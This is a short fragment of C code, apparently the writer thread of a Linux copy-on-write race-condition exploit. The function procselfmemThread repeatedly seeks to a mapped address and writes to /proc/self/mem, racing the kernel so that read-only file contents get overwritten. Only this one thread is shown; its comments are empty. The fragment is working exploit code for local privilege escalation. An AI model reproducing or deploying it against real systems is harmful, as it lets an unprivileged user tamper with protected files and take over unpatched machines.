 void *procselfmemThread(void *arg)
{
char *str;
str=(char*)arg;
/*
*/
int f=open("/proc/self/mem",O_RDWR);
int i,c=0;
for(i=0;i<100000000;i++) {
/*
*/
lseek(f,(uintptr_t) map,SEEK_SET);
c+=write(f,str,strlen(str));
}
printf("procselfmem %d\n\n", c);
}